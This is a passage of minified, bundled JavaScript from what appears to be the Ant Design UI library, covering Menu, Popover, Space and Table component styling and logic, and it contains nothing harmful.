A=(0,G.genStyleHooks)("Menu",w=>{let{colorBgElevated:D,controlHeightLG:L,fontSize:A,darkItemColor:B,darkDangerItemColor:W,darkItemBg:V,darkSubMenuItemBg:er,darkItemSelectedColor:eo,darkItemSelectedBg:el,darkDangerItemSelectedBg:ea,darkItemHoverBg:ei,darkGroupTitleColor:ed,darkItemHoverColor:eu,darkItemDisabledColor:ec,darkDangerItemHoverColor:es,darkDangerItemSelectedColor:ef,darkDangerItemActiveBg:ep,popupBg:em,darkPopupBg:ev}=w,eg=w.calc(A).div(7).mul(5).equal(),eh=(0,G.mergeToken)(w,{menuArrowSize:eg,menuHorizontalHeight:w.calc(L).mul(1.15).equal(),menuArrowOffset:w.calc(eg).mul(.25).equal(),menuSubMenuBg:D,calc:w.calc,popupBg:em}),ey=(0,G.mergeToken)(eh,{itemColor:B,itemHoverColor:eu,groupTitleColor:ed,itemSelectedColor:eo,subMenuItemSelectedColor:eo,itemBg:V,popupBg:ev,subMenuItemBg:er,itemActiveBg:"transparent",itemSelectedBg:el,activeBarHeight:0,activeBarBorderWidth:0,itemHoverBg:ei,itemDisabledColor:ec,dangerItemColor:W,dangerItemHoverColor:es,dangerItemSelectedColor:ef,dangerItemActiveBg:ep,dangerItemSelectedBg:ea,menuSubMenuBg:er,horizontalItemSelectedColor:eo,horizontalItemSelectedBg:el});return[getBaseStyle(eh),(0,X.default)(eh),(0,en.default)(eh),(0,et.default)(eh,"light"),(0,et.default)(ey,"dark"),(0,J.default)(eh),(0,q.genCollapseMotion)(eh),(0,q.initSlideMotion)(eh,"slide-up"),(0,q.initSlideMotion)(eh,"slide-down"),(0,q.initZoomMotion)(eh,"zoom-big")]},prepareComponentToken,{deprecatedTokens:[["colorGroupTitle","groupTitleColor"],["radiusItem","itemBorderRadius"],["radiusSubMenuItem","subMenuItemBorderRadius"],["colorItemText","itemColor"],["colorItemTextHover","itemHoverColor"],["colorItemTextHoverHorizontal","horizontalItemHoverColor"],["colorItemTextSelected","itemSelectedColor"],["colorItemTextSelectedHorizontal","horizontalItemSelectedColor"],["colorItemTextDisabled","itemDisabledColor"],["colorDangerItemText","dangerItemColor"],["colorDangerItemTextHover","dangerItemHoverColor"],["colorDangerItemTextSelected","dangerItemSelectedColor"],["colorDangerItemBgActive","dangerItemActiveBg"],["colorDangerItemBgSelected","dangerItemSelectedBg"],["colorItemBg","itemBg"],["colorItemBgHover","itemHoverBg"],["colorSubItemBg","subMenuItemBg"],["colorItemBgActive","itemActiveBg"],["colorItemBgSelectedHorizontal","horizontalItemSelectedBg"],["colorActiveBarWidth","activeBarWidth"],["colorActiveBarHeight","activeBarHeight"],["colorActiveBarBorderSize","activeBarBorderWidth"],["colorItemBgSelected","itemSelectedBg"]],injectStyle:L,unitless:{groupTitleLineHeight:!0}});return A(w,D)}},74728:function(w,D,L){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var A=L(83383);D.default=({componentCls:w,menuArrowOffset:D,calc:L})=>({[`${w}-rtl`]:{direction:"rtl"},[`${w}-submenu-rtl`]:{transformOrigin:"100% 0"},[`${w}-rtl${w}-vertical,
    ${w}-submenu-rtl ${w}-vertical`]:{[`${w}-submenu-arrow`]:{"&::before":{transform:`rotate(-45deg) translateY(${(0,A.unit)(L(D).mul(-1).equal())})`},"&::after":{transform:`rotate(45deg) translateY(${(0,A.unit)(D)})`}}}})},21611:function(w,D,L){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var A=L(83383),B=L(5101);let accessibilityFocus=w=>Object.assign({},(0,B.genFocusOutline)(w));D.default=(w,D)=>{let{componentCls:L,itemColor:B,itemSelectedColor:W,subMenuItemSelectedColor:V,groupTitleColor:q,itemBg:G,subMenuItemBg:X,itemSelectedBg:J,activeBarHeight:et,activeBarWidth:en,activeBarBorderWidth:er,motionDurationSlow:eo,motionEaseInOut:el,motionEaseOut:ea,itemPaddingInline:ei,motionDurationMid:ed,itemHoverColor:eu,lineType:ec,colorSplit:es,itemDisabledColor:ef,dangerItemColor:ep,dangerItemHoverColor:em,dangerItemSelectedColor:ev,dangerItemActiveBg:eg,dangerItemSelectedBg:eh,popupBg:ey,itemHoverBg:eb,itemActiveBg:eC,menuSubMenuBg:ex,horizontalItemSelectedColor:eE,horizontalItemSelectedBg:ew,horizontalItemBorderRadius:eS,horizontalItemHoverBg:ek}=w;return{[`${L}-${D}, ${L}-${D} > ${L}`]:{color:B,background:G,[`&${L}-root:focus-visible`]:Object.assign({},accessibilityFocus(w)),[`${L}-item`]:{"&-group-title, &-extra":{color:q}},[`${L}-submenu-selected > ${L}-submenu-title`]:{color:V},[`${L}-item, ${L}-submenu-title`]:{color:B,[`&:not(${L}-item-disabled):focus-visible`]:Object.assign({},accessibilityFocus(w))},[`${L}-item-disabled, ${L}-submenu-disabled`]:{color:`${ef} !important`},[`${L}-item:not(${L}-item-selected):not(${L}-submenu-selected)`]:{[`&:hover, > ${L}-submenu-title:hover`]:{color:eu}},[`&:not(${L}-horizontal)`]:{[`${L}-item:not(${L}-item-selected)`]:{"&:hover":{backgroundColor:eb},"&:active":{backgroundColor:eC}},[`${L}-submenu-title`]:{"&:hover":{backgroundColor:eb},"&:active":{backgroundColor:eC}}},[`${L}-item-danger`]:{color:ep,[`&${L}-item:hover`]:{[`&:not(${L}-item-selected):not(${L}-submenu-selected)`]:{color:em}},[`&${L}-item:active`]:{background:eg}},[`${L}-item a`]:{"&, &:hover":{color:"inherit"}},[`${L}-item-selected`]:{color:W,[`&${L}-item-danger`]:{color:ev},"a, a:hover":{color:"inherit"}},[`& ${L}-item-selected`]:{backgroundColor:J,[`&${L}-item-danger`]:{backgroundColor:eh}},[`&${L}-submenu > ${L}`]:{backgroundColor:ex},[`&${L}-popup > ${L}`]:{backgroundColor:ey},[`&${L}-submenu-popup > ${L}`]:{backgroundColor:ey},[`&${L}-horizontal`]:Object.assign(Object.assign({},"dark"===D?{borderBottom:0}:{}),{[`> ${L}-item, > ${L}-submenu`]:{top:er,marginTop:w.calc(er).mul(-1).equal(),marginBottom:0,borderRadius:eS,"&::after":{position:"absolute",insetInline:ei,bottom:0,borderBottom:`${(0,A.unit)(et)} solid transparent`,transition:`border-color ${eo} ${el}`,content:'""'},"&:hover, &-active, &-open":{background:ek,"&::after":{borderBottomWidth:et,borderBottomColor:eE}},"&-selected":{color:eE,backgroundColor:ew,"&:hover":{backgroundColor:ew},"&::after":{borderBottomWidth:et,borderBottomColor:eE}}}}),[`&${L}-root`]:{[`&${L}-inline, &${L}-vertical`]:{borderInlineEnd:`${(0,A.unit)(er)} ${ec} ${es}`}},[`&${L}-inline`]:{[`${L}-sub${L}-inline`]:{background:X},[`${L}-item`]:{position:"relative","&::after":{position:"absolute",insetBlock:0,insetInlineEnd:0,borderInlineEnd:`${(0,A.unit)(en)} solid ${W}`,transform:"scaleY(0.0001)",opacity:0,transition:`transform ${ed} ${ea},opacity ${ed} ${ea}`,content:'""'},[`&${L}-item-danger`]:{"&::after":{borderInlineEndColor:ev}}},[`${L}-selected, ${L}-item-selected`]:{"&::after":{transform:"scaleY(1)",opacity:1,transition:`transform ${ed} ${el},opacity ${ed} ${el}`}}}}}}},4103:function(w,D,L){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var A=L(83383),B=L(5101);let getVerticalInlineStyle=w=>{let{componentCls:D,itemHeight:L,itemMarginInline:B,padding:W,menuArrowSize:V,marginXS:q,itemMarginBlock:G,itemWidth:X,itemPaddingInline:J}=w,et=w.calc(V).add(W).add(q).equal();return{[`${D}-item`]:{position:"relative",overflow:"hidden"},[`${D}-item, ${D}-submenu-title`]:{height:L,lineHeight:(0,A.unit)(L),paddingInline:J,overflow:"hidden",textOverflow:"ellipsis",marginInline:B,marginBlock:G,width:X},[`> ${D}-item,
            > ${D}-submenu > ${D}-submenu-title`]:{height:L,lineHeight:(0,A.unit)(L)},[`${D}-item-group-list ${D}-submenu-title,
            ${D}-submenu-title`]:{paddingInlineEnd:et}}};D.default=w=>{let{componentCls:D,iconCls:L,itemHeight:W,colorTextLightSolid:V,dropdownWidth:q,controlHeightLG:G,motionEaseOut:X,paddingXL:J,itemMarginInline:et,fontSizeLG:en,motionDurationFast:er,motionDurationSlow:eo,paddingXS:el,boxShadowSecondary:ea,collapsedWidth:ei,collapsedIconSize:ed}=w,eu={height:W,lineHeight:(0,A.unit)(W),listStylePosition:"inside",listStyleType:"disc"};return[{[D]:{"&-inline, &-vertical":Object.assign({[`&${D}-root`]:{boxShadow:"none"}},getVerticalInlineStyle(w))},[`${D}-submenu-popup`]:{[`${D}-vertical`]:Object.assign(Object.assign({},getVerticalInlineStyle(w)),{boxShadow:ea})}},{[`${D}-submenu-popup ${D}-vertical${D}-sub`]:{minWidth:q,maxHeight:`calc(100vh - ${(0,A.unit)(w.calc(G).mul(2.5).equal())})`,padding:"0",overflow:"hidden",borderInlineEnd:0,"&:not([class*='-active'])":{overflowX:"hidden",overflowY:"auto"}}},{[`${D}-inline`]:{width:"100%",[`&${D}-root`]:{[`${D}-item, ${D}-submenu-title`]:{display:"flex",alignItems:"center",transition:`border-color ${eo},background ${eo},padding ${er} ${X}`,[`> ${D}-title-content`]:{flex:"auto",minWidth:0,overflow:"hidden",textOverflow:"ellipsis"},"> *":{flex:"none"}}},[`${D}-sub${D}-inline`]:{padding:0,border:0,borderRadius:0,boxShadow:"none",[`& > ${D}-submenu > ${D}-submenu-title`]:eu,[`& ${D}-item-group-title`]:{paddingInlineStart:J}},[`${D}-item`]:eu}},{[`${D}-inline-collapsed`]:{width:ei,[`&${D}-root`]:{[`${D}-item, ${D}-submenu ${D}-submenu-title`]:{[`> ${D}-inline-collapsed-noicon`]:{fontSize:en,textAlign:"center"}}},[`> ${D}-item,
          > ${D}-item-group > ${D}-item-group-list > ${D}-item,
          > ${D}-item-group > ${D}-item-group-list > ${D}-submenu > ${D}-submenu-title,
          > ${D}-submenu > ${D}-submenu-title`]:{insetInlineStart:0,paddingInline:`calc(50% - ${(0,A.unit)(w.calc(ed).div(2).equal())} - ${(0,A.unit)(et)})`,textOverflow:"clip",[`
            ${D}-submenu-arrow,
            ${D}-submenu-expand-icon
          `]:{opacity:0},[`${D}-item-icon, ${L}`]:{margin:0,fontSize:ed,lineHeight:(0,A.unit)(W),"+ span":{display:"inline-block",opacity:0}}},[`${D}-item-icon, ${L}`]:{display:"inline-block"},"&-tooltip":{pointerEvents:"none",[`${D}-item-icon, ${L}`]:{display:"none"},"a, a:hover":{color:V}},[`${D}-item-group-title`]:Object.assign(Object.assign({},B.textEllipsis),{paddingInline:el})}}]}},59439:function(w,D,L){"use strict";var A=L(26314).default,B=L(36199).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=D.RawPurePanel=D.Overlay=void 0;var W=B(L(2265)),V=A(L(42744)),q=L(36680),G=L(36168),X=L(9273),J=A(L(86435)),__rest=function(w,D){var L={};for(var A in w)Object.prototype.hasOwnProperty.call(w,A)&&0>D.indexOf(A)&&(L[A]=w[A]);if(null!=w&&"function"==typeof Object.getOwnPropertySymbols)for(var B=0,A=Object.getOwnPropertySymbols(w);B<A.length;B++)0>D.indexOf(A[B])&&Object.prototype.propertyIsEnumerable.call(w,A[B])&&(L[A[B]]=w[A[B]]);return L};let Overlay=({title:w,content:D,prefixCls:L})=>w||D?W.createElement(W.Fragment,null,w&&W.createElement("div",{className:`${L}-title`},w),D&&W.createElement("div",{className:`${L}-inner-content`},D)):null;D.Overlay=Overlay;let RawPurePanel=w=>{let{hashId:D,prefixCls:L,className:A,style:B,placement:X="top",title:J,content:et,children:en}=w,er=(0,G.getRenderPropValue)(J),eo=(0,G.getRenderPropValue)(et),el=(0,V.default)(D,L,`${L}-pure`,`${L}-placement-${X}`,A);return W.createElement("div",{className:el,style:B},W.createElement("div",{className:`${L}-arrow`}),W.createElement(q.Popup,Object.assign({},w,{className:D,prefixCls:L}),en||W.createElement(Overlay,{prefixCls:L,title:er,content:eo})))};D.RawPurePanel=RawPurePanel,D.default=w=>{let{prefixCls:D,className:L}=w,A=__rest(w,["prefixCls","className"]),{getPrefixCls:B}=W.useContext(X.ConfigContext),q=B("popover",D),[G,et,en]=(0,J.default)(q);return G(W.createElement(RawPurePanel,Object.assign({},A,{prefixCls:q,hashId:et,className:(0,V.default)(L,en)})))}},76431:function(w,D,L){"use strict";var A=L(26314).default,B=L(36199).default;D.Z=void 0;var W=B(L(2265)),V=A(L(42744)),q=A(L(2960)),G=A(L(14494)),X=L(36168),J=L(88658),et=L(39904),en=L(39317),er=A(L(82044)),eo=B(L(59439)),el=A(L(86435)),__rest=function(w,D){var L={};for(var A in w)Object.prototype.hasOwnProperty.call(w,A)&&0>D.indexOf(A)&&(L[A]=w[A]);if(null!=w&&"function"==typeof Object.getOwnPropertySymbols)for(var B=0,A=Object.getOwnPropertySymbols(w);B<A.length;B++)0>D.indexOf(A[B])&&Object.prototype.propertyIsEnumerable.call(w,A[B])&&(L[A[B]]=w[A[B]]);return L};let ea=W.forwardRef((w,D)=>{var L,A;let{prefixCls:B,title:ea,content:ei,overlayClassName:ed,placement:eu="top",trigger:ec="hover",children:es,mouseEnterDelay:ef=.1,mouseLeaveDelay:ep=.1,onOpenChange:em,overlayStyle:ev={},styles:eg,classNames:eh}=w,ey=__rest(w,["prefixCls","title","content","overlayClassName","placement","trigger","children","mouseEnterDelay","mouseLeaveDelay","onOpenChange","overlayStyle","styles","classNames"]),{getPrefixCls:eb,className:eC,style:ex,classNames:eE,styles:ew}=(0,en.useComponentConfig)("popover"),eS=eb("popover",B),[ek,eN,eO]=(0,el.default)(eS),e$=eb(),eP=(0,V.default)(ed,eN,eO,eC,eE.root,null==eh?void 0:eh.root),e_=(0,V.default)(eE.body,null==eh?void 0:eh.body),[eT,eM]=(0,q.default)(!1,{value:null!==(L=w.open)&&void 0!==L?L:w.visible,defaultValue:null!==(A=w.defaultOpen)&&void 0!==A?A:w.defaultVisible}),settingOpen=(w,D)=>{eM(w,!0),null==em||em(w,D)},onKeyDown=w=>{w.keyCode===G.default.ESC&&settingOpen(!1,w)},eI=(0,X.getRenderPropValue)(ea),eR=(0,X.getRenderPropValue)(ei);return ek(W.createElement(er.default,Object.assign({placement:eu,trigger:ec,mouseEnterDelay:ef,mouseLeaveDelay:ep},ey,{prefixCls:eS,classNames:{root:eP,body:e_},styles:{root:Object.assign(Object.assign(Object.assign(Object.assign({},ew.root),ex),ev),null==eg?void 0:eg.root),body:Object.assign(Object.assign({},ew.body),null==eg?void 0:eg.body)},ref:D,open:eT,onOpenChange:w=>{settingOpen(w)},overlay:eI||eR?W.createElement(eo.Overlay,{prefixCls:eS,title:eI,content:eR}):null,transitionName:(0,J.getTransitionName)(e$,"zoom-big",ey.transitionName),"data-popover-inject":!0}),(0,et.cloneElement)(es,{onKeyDown:w=>{var D,L;(0,W.isValidElement)(es)&&(null===(L=null==es?void 0:(D=es.props).onKeyDown)||void 0===L||L.call(D,w)),onKeyDown(w)}})))});ea._InternalPanelDoNotUseOrYouWillBeFired=eo.default,D.Z=ea},86435:function(w,D,L){"use strict";var A=L(36199).default;Object.defineProperty(D,"__esModule",{value:!0}),D.prepareComponentToken=D.default=void 0;var B=L(5101),W=L(46420),V=A(L(17481)),q=L(58682),G=L(18710);let genBaseStyle=w=>{let{componentCls:D,popoverColor:L,titleMinWidth:A,fontWeightStrong:W,innerPadding:q,boxShadowSecondary:G,colorTextHeading:X,borderRadiusLG:J,zIndexPopup:et,titleMarginBottom:en,colorBgElevated:er,popoverBg:eo,titleBorderBottom:el,innerContentPadding:ea,titlePadding:ei}=w;return[{[D]:Object.assign(Object.assign({},(0,B.resetComponent)(w)),{position:"absolute",top:0,left:{_skip_check_:!0,value:0},zIndex:et,fontWeight:"normal",whiteSpace:"normal",textAlign:"start",cursor:"auto",userSelect:"text","--valid-offset-x":"var(--arrow-offset-horizontal, var(--arrow-x))",transformOrigin:"var(--valid-offset-x, 50%) var(--arrow-y, 50%)","--antd-arrow-background-color":er,width:"max-content",maxWidth:"100vw","&-rtl":{direction:"rtl"},"&-hidden":{display:"none"},[`${D}-content`]:{position:"relative"},[`${D}-inner`]:{backgroundColor:eo,backgroundClip:"padding-box",borderRadius:J,boxShadow:G,padding:q},[`${D}-title`]:{minWidth:A,marginBottom:en,color:X,fontWeight:W,borderBottom:el,padding:ei},[`${D}-inner-content`]:{color:L,padding:ea}})},(0,V.default)(w,"var(--antd-arrow-background-color)"),{[`${D}-pure`]:{position:"relative",maxWidth:"none",margin:w.sizePopupArrow,display:"inline-block",[`${D}-content`]:{display:"inline-block"}}}]},genColorStyle=w=>{let{componentCls:D}=w;return{[D]:G.PresetColors.map(L=>{let A=w[`${L}6`];return{[`&${D}-${L}`]:{"--antd-arrow-background-color":A,[`${D}-inner`]:{backgroundColor:A},[`${D}-arrow`]:{background:"transparent"}}}})}},prepareComponentToken=w=>{let{lineWidth:D,controlHeight:L,fontHeight:A,padding:B,wireframe:W,zIndexPopupBase:G,borderRadiusLG:X,marginXS:J,lineType:et,colorSplit:en,paddingSM:er}=w,eo=L-A;return Object.assign(Object.assign(Object.assign({titleMinWidth:177,zIndexPopup:G+30},(0,q.getArrowToken)(w)),(0,V.getArrowOffsetToken)({contentRadius:X,limitVerticalRadius:!0})),{innerPadding:W?0:12,titleMarginBottom:W?0:J,titlePadding:W?`${eo/2}px ${B}px ${eo/2-D}px`:0,titleBorderBottom:W?`${D}px ${et} ${en}`:"none",innerContentPadding:W?`${er}px ${B}px`:0})};D.prepareComponentToken=prepareComponentToken,D.default=(0,G.genStyleHooks)("Popover",w=>{let{colorBgElevated:D,colorText:L}=w,A=(0,G.mergeToken)(w,{popoverBg:D,popoverColor:L});return[genBaseStyle(A),genColorStyle(A),(0,W.initZoomMotion)(A,"zoom-big")]},prepareComponentToken,{resetStyle:!1,deprecatedTokens:[["width","titleMinWidth"],["minWidth","titleMinWidth"]]})},79386:function(w,D,L){"use strict";var A=L(36199).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var B=A(L(2265)),W=L(38111);D.default=({className:w,index:D,children:L,split:A,style:V})=>{let{latestIndex:q}=B.useContext(W.SpaceContext);return null==L?null:B.createElement(B.Fragment,null,B.createElement("div",{className:w,style:V},L),D<q&&A&&B.createElement("span",{className:`${w}-split`},A))}},38111:function(w,D,L){"use strict";var A=L(26314).default;Object.defineProperty(D,"__esModule",{value:!0}),D.SpaceContextProvider=D.SpaceContext=void 0;var B=A(L(2265));let W=D.SpaceContext=B.default.createContext({latestIndex:0});D.SpaceContextProvider=W.Provider},80338:function(w,D,L){"use strict";var A=L(26314).default,B=L(36199).default;Object.defineProperty(D,"__esModule",{value:!0}),Object.defineProperty(D,"SpaceContext",{enumerable:!0,get:function(){return et.SpaceContext}}),D.default=void 0;var W=B(L(2265)),V=A(L(42744)),q=A(L(2970)),G=L(59528),X=L(39317),J=A(L(91637)),et=L(38111),en=A(L(79386)),er=A(L(3951)),__rest=function(w,D){var L={};for(var A in w)Object.prototype.hasOwnProperty.call(w,A)&&0>D.indexOf(A)&&(L[A]=w[A]);if(null!=w&&"function"==typeof Object.getOwnPropertySymbols)for(var B=0,A=Object.getOwnPropertySymbols(w);B<A.length;B++)0>D.indexOf(A[B])&&Object.prototype.propertyIsEnumerable.call(w,A[B])&&(L[A[B]]=w[A[B]]);return L};let eo=W.forwardRef((w,D)=>{var L;let{getPrefixCls:A,direction:B,size:J,className:eo,style:el,classNames:ea,styles:ei}=(0,X.useComponentConfig)("space"),{size:ed=null!=J?J:"small",align:eu,className:ec,rootClassName:es,children:ef,direction:ep="horizontal",prefixCls:em,split:ev,style:eg,wrap:eh=!1,classNames:ey,styles:eb}=w,eC=__rest(w,["size","align","className","rootClassName","children","direction","prefixCls","split","style","wrap","classNames","styles"]),[ex,eE]=Array.isArray(ed)?ed:[ed,ed],ew=(0,G.isPresetSize)(eE),eS=(0,G.isPresetSize)(ex),ek=(0,G.isValidGapNumber)(eE),eN=(0,G.isValidGapNumber)(ex),eO=(0,q.default)(ef,{keepEmpty:!0}),e$=void 0===eu&&"horizontal"===ep?"center":eu,eP=A("space",em),[e_,eT,eM]=(0,er.default)(eP),eI=(0,V.default)(eP,eo,eT,`${eP}-${ep}`,{[`${eP}-rtl`]:"rtl"===B,[`${eP}-align-${e$}`]:e$,[`${eP}-gap-row-${eE}`]:ew,[`${eP}-gap-col-${ex}`]:eS},ec,es,eM),eR=(0,V.default)(`${eP}-item`,null!==(L=null==ey?void 0:ey.item)&&void 0!==L?L:ea.item),eD=0,ej=eO.map((w,D)=>{var L;null!=w&&(eD=D);let A=(null==w?void 0:w.key)||`${eR}-${D}`;return W.createElement(en.default,{className:eR,key:A,index:D,split:ev,style:null!==(L=null==eb?void 0:eb.item)&&void 0!==L?L:ei.item},w)}),eK=W.useMemo(()=>({latestIndex:eD}),[eD]);if(0===eO.length)return null;let eL={};return eh&&(eL.flexWrap="wrap"),!eS&&eN&&(eL.columnGap=ex),!ew&&ek&&(eL.rowGap=eE),e_(W.createElement("div",Object.assign({ref:D,className:eI,style:Object.assign(Object.assign(Object.assign({},eL),el),eg)},eC),W.createElement(et.SpaceContextProvider,{value:eK},ej)))});eo.Compact=J.default,D.default=eo},26584:function(w,D){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0,D.default=w=>null},41125:function(w,D){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0,D.default=w=>null},41886:function(w,D,L){"use strict";var A=L(26314).default,B=L(36199).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var W=B(L(2265)),V=A(L(42744));function renderExpandIcon(w){return D=>{let{prefixCls:L,onExpand:A,record:B,expanded:q,expandable:G}=D,X=`${L}-row-expand-icon`;return W.createElement("button",{type:"button",onClick:w=>{A(B,w),w.stopPropagation()},className:(0,V.default)(X,{[`${X}-spaced`]:!G,[`${X}-expanded`]:G&&q,[`${X}-collapsed`]:G&&!q}),"aria-label":q?w.collapse:w.expand,"aria-expanded":q})}}D.default=renderExpandIcon},79254:function(w,D,L){"use strict";var A=L(26314).default,B=L(36199).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var W=B(L(2265)),V=A(L(42744)),q=L(30827),G=L(94463),X=A(L(2041)),J=A(L(16813)),et=A(L(30078)),en=L(15218),er=L(39317),eo=A(L(91026)),el=A(L(70252)),ea=A(L(98939)),ei=A(L(14713)),ed=A(L(89298)),eu=A(L(65473)),ec=A(L(49385)),es=L(18710),ef=A(L(41886)),ep=A(L(27902)),em=B(L(7008)),ev=A(L(52140)),eg=B(L(94683)),eh=A(L(57720)),ey=B(L(30282)),eb=A(L(31653)),eC=A(L(64029)),ex=A(L(91240)),eE=A(L(86362));let ew=[];D.default=W.forwardRef((w,D)=>{var L,A;let B,eS,ek;let{prefixCls:eN,className:eO,rootClassName:e$,style:eP,size:e_,bordered:eT,dropdownPrefixCls:eM,dataSource:eI,pagination:eR,rowSelection:eD,rowKey:ej="key",rowClassName:eK,columns:eL,children:eZ,childrenColumnName:eA,onChange:eB,getPopupContainer:eH,loading:eF,expandIcon:ez,expandable:eW,expandedRowRender:eV,expandIconColumnIndex:eU,indentSize:eq,scroll:eY,sortDirections:eG,locale:eX,showSorterTooltip:eQ={target:"full-header"},virtual:eJ}=w;(0,en.devUseWarning)("Table");let e0=W.useMemo(()=>eL||(0,G.convertChildrenToColumns)(eZ),[eL,eZ]),e1=W.useMemo(()=>e0.some(w=>w.responsive),[e0]),e2=(0,ei.default)(e1),e3=W.useMemo(()=>{let w=new Set(Object.keys(e2).filter(w=>e2[w]));return e0.filter(D=>!D.responsive||D.responsive.some(D=>w.has(D)))},[e0,e2]),e5=(0,X.default)(w,["className","style","columns"]),{locale:e6=ed.default,direction:e4,table:e8,renderEmpty:e9,getPrefixCls:e7,getPopupContainer:te}=W.useContext(er.ConfigContext),tt=(0,ea.default)(e_),tn=Object.assign(Object.assign({},e6.Table),eX),tr=eI||ew,to=e7("table",eN),tl=e7("dropdown",eM),[,ta]=(0,es.useToken)(),ti=(0,el.default)(to),[td,tu,tc]=(0,eE.default)(to,ti),ts=Object.assign(Object.assign({childrenColumnName:eA,expandIconColumnIndex:eU},eW),{expandIcon:null!==(L=null==eW?void 0:eW.expandIcon)&&void 0!==L?L:null===(A=null==e8?void 0:e8.expandable)||void 0===A?void 0:A.expandIcon}),{childrenColumnName:tf="children"}=ts,tp=W.useMemo(()=>tr.some(w=>null==w?void 0:w[tf])?"nest":eV||(null==eW?void 0:eW.expandedRowRender)?"row":null,[tr]),tm={body:W.useRef(null)},tv=(0,ep.default)(to),tg=W.useRef(null),th=W.useRef(null);(0,J.default)(D,()=>Object.assign(Object.assign({},th.current),{nativeElement:tg.current}));let ty=W.useMemo(()=>"function"==typeof ej?ej:w=>null==w?void 0:w[ej],[ej]),[tb]=(0,ev.default)(tr,tf,ty),tC={},triggerOnChange=(w,D,L=!1)=>{var A,B,W,V;let q=Object.assign(Object.assign({},tC),w);L&&(null===(A=tC.resetPagination)||void 0===A||A.call(tC),(null===(B=q.pagination)||void 0===B?void 0:B.current)&&(q.pagination.current=1),eR&&(null===(W=eR.onChange)||void 0===W||W.call(eR,1,null===(V=q.pagination)||void 0===V?void 0:V.pageSize))),eY&&!1!==eY.scrollToFirstRowOnChange&&tm.body.current&&(0,et.default)(0,{getContainer:()=>tm.body.current}),null==eB||eB(q.pagination,q.filters,q.sorter,{currentDataSource:(0,em.getFilterData)((0,ey.getSortData)(tr,q.sorterStates,tf),q.filterStates,tf),action:D})},[tx,tE,tw,tS]=(0,ey.default)({prefixCls:to,mergedColumns:e3,onSorterChange:(w,D)=>{triggerOnChange({sorter:w,sorterStates:D},"sort",!1)},sortDirections:eG||["ascend","descend"],tableLocale:tn,showSorterTooltip:eQ}),tk=W.useMemo(()=>(0,ey.getSortData)(tr,tE,tf),[tr,tE]);tC.sorter=tS(),tC.sorterStates=tE;let[tN,tO,t$]=(0,em.default)({prefixCls:to,locale:tn,dropdownPrefixCls:tl,mergedColumns:e3,onFilterChange:(w,D)=>{triggerOnChange({filters:w,filterStates:D},"filter",!0)},getPopupContainer:eH||te,rootClassName:(0,V.default)(e$,ti)}),tP=(0,em.getFilterData)(tk,tO,tf);tC.filters=t$,tC.filterStates=tO;let t_=W.useMemo(()=>{let w={};return Object.keys(t$).forEach(D=>{null!==t$[D]&&(w[D]=t$[D])}),Object.assign(Object.assign({},tw),{filters:w})},[tw,t$]),[tT]=(0,eb.default)(t_),[tM,tI]=(0,eg.default)(tP.length,(w,D)=>{triggerOnChange({pagination:Object.assign(Object.assign({},tC.pagination),{current:w,pageSize:D})},"paginate")},eR);tC.pagination=!1===eR?{}:(0,eg.getPaginationParam)(tM,eR),tC.resetPagination=tI;let tR=W.useMemo(()=>{if(!1===eR||!tM.pageSize)return tP;let{current:w=1,total:D,pageSize:L=eg.DEFAULT_PAGE_SIZE}=tM;return tP.length<D?tP.length>L?tP.slice((w-1)*L,w*L):tP:tP.slice((w-1)*L,w*L)},[!!eR,tP,null==tM?void 0:tM.current,null==tM?void 0:tM.pageSize,null==tM?void 0:tM.total]),[tD,tj]=(0,eh.default)({prefixCls:to,data:tP,pageData:tR,getRowKey:ty,getRecordByKey:tb,expandType:tp,childrenColumnName:tf,locale:tn,getPopupContainer:eH||te},eD);ts.__PARENT_RENDER_ICON__=ts.expandIcon,ts.expandIcon=ts.expandIcon||ez||(0,ef.default)(tn),"nest"===tp&&void 0===ts.expandIconColumnIndex?ts.expandIconColumnIndex=eD?1:0:ts.expandIconColumnIndex>0&&eD&&(ts.expandIconColumnIndex-=1),"number"!=typeof ts.indentSize&&(ts.indentSize="number"==typeof eq?eq:15);let tK=W.useCallback(w=>tT(tD(tN(tx(w)))),[tx,tN,tD]);if(!1!==eR&&(null==tM?void 0:tM.total)){let w;w=tM.size?tM.size:"small"===tt||"middle"===tt?"small":void 0;let renderPagination=D=>W.createElement(eu.default,Object.assign({},tM,{className:(0,V.default)(`${to}-pagination ${to}-pagination-${D}`,tM.className),size:w})),D="rtl"===e4?"left":"right",{position:L}=tM;if(null!==L&&Array.isArray(L)){let w=L.find(w=>w.includes("top")),A=L.find(w=>w.includes("bottom")),W=L.every(w=>"none"==`${w}`);w||A||W||(eS=renderPagination(D)),w&&(B=renderPagination(w.toLowerCase().replace("top",""))),A&&(eS=renderPagination(A.toLowerCase().replace("bottom","")))}else eS=renderPagination(D)}"boolean"==typeof eF?ek={spinning:eF}:"object"==typeof eF&&(ek=Object.assign({spinning:!0},eF));let tL=(0,V.default)(tc,ti,`${to}-wrapper`,null==e8?void 0:e8.className,{[`${to}-wrapper-rtl`]:"rtl"===e4},eO,e$,tu),tZ=Object.assign(Object.assign({},null==e8?void 0:e8.style),eP),tA=void 0!==(null==eX?void 0:eX.emptyText)?eX.emptyText:(null==e9?void 0:e9("Table"))||W.createElement(eo.default,{componentName:"Table"}),tB=eJ?ex.default:eC.default,tH={},tF=W.useMemo(()=>{let{fontSize:w,lineHeight:D,lineWidth:L,padding:A,paddingXS:B,paddingSM:W}=ta,V=Math.floor(w*D);switch(tt){case"middle":return 2*W+V+L;case"small":return 2*B+V+L;default:return 2*A+V+L}},[ta,tt]);return 